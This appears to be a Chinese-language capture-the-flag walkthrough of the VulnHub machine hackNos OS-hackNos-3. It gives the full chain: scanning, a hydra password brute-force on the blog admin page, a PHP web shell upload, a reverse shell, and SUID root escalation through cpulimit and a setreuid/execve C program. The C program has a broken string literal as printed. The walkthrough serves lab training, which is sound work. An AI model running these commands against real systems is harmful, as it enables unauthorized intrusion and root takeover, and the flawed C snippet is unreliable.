靶机介绍
Difficulty: Intermediate
Flag: 2 Flag first user And the second root
Learning: Web Application | Enumeration | Privilege Escalation
Web-site: www.hacknos.com
Contact-us : @rahul_gehlaut
This works better with VirtualBox rather than VMware
靶机地址
https://www.vulnhub.com/entry/hacknos-os-hacknos-3,410/
靶机测试
信息收集
内网存活主机探测
.\fscan64.exe -h 192.168.1.0/24(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.103 is alive
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.100 is alive
[*] Icmp alive hosts len is: 4
192.168.1.1:80 open
192.168.1.105:443 open
192.168.1.105:445 open
192.168.1.103:80 open
192.168.1.105:135 open
192.168.1.103:22 open
192.168.1.105:8000 open
192.168.1.105:3306 open
192.168.1.105:7000 open
192.168.1.105:139 open
[*] alive ports len is: 10
start vulscan
[*] NetInfo:
[*]192.168.1.105
[->]yesir
[->]192.168.56.1
[->]192.168.59.1
[->]10.10.10.1
[->]192.168.22.1
[->]192.168.136.1
[->]192.168.1.105
[*] WebTitle: http://192.168.1.103 code:200 len:195 title:WebSec
[*] WebTitle: https://192.168.1.105 code:403 len:0 title:None
[*] WebTitle: http://192.168.1.1 code:200 len:819 title:TL-WDR5620判断目标靶机为192.168.1.103
nmap端口扫描
─$ nmap -p- -A 192.168.1.103 -oA hack
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-07 15:24 CST
Nmap scan report for 192.168.1.103
Host is up (0.00019s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ce:16:a0:18:3f:74:e9:ad:cb:a9:39:90:11:b8:8a:2e (RSA)
| 256 9d:0e:a1:a3:1e:2c:4d:00:e8:87:d2:76:8c:be:71:9a (ECDSA)
|_ 256 63:b3:75:98:de:c1:89:d9:92:4e:49:31:29:4b:c0:ad (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: WebSec
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.76 seconds
zsh: segmentation fault nmap -p- -A 192.168.1.103 -oA hack根据namp扫描结果可知开放22和80端口,http服务和ssh服务。
目录扫描
gobuster dir -u http://192.168.1.103/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/07 15:26:52 Starting gobuster in directory enumeration mode
===============================================================
/scripts (Status: 301) [Size: 316] [--> http://192.168.1.103/scripts/]
/devil (Status: 301) [Size: 314] [--> http://192.168.1.103/devil/]
/websec (Status: 301) [Size: 315] [--> http://192.168.1.103/websec/]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/01/07 15:27:20 Finished访问 websec

访问 websec 发现是一个博客

进入后台登录界面
cewl 自动爬取单词
cewl http://192.168.1.103/websec/ >cewl.txt
穷举后台
hydra 穷举后台
hydra -l contact@hacknos.com -P cewl.txt 192.168.1.103 http-post-form "/websec/admin:username=^USER^&password=^PASS^:Wrong email"
爆破出密码
登录后台
上传 shell
http://192.168.1.103/websec/admin/fm?f=themes/gila-blog上传php文件

删除.htaccess文件

访问观察是否可以执行命令

反弹shell

反弹成功

切换交互shell
python -c 'import pty; pty.spawn("/bin/bash")'查看user.txt

特权提升
查找 suid 文件
find /usr/bin -type f -perm -u=s 2>/dev/null

cpulimit -l 100 -f /bin/bashcpulimit 提权
新建 suid.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc,char *argv[])
{
setreuid(0,0);
execve("/bin/bash,NULL,NULL);
}
gcc suid.c -o exp把文件复制到靶机上 设置运行权限即可

得到 root 权限

人为什么要努力?因为怕有朝一日,普通的我,遇见特别的你!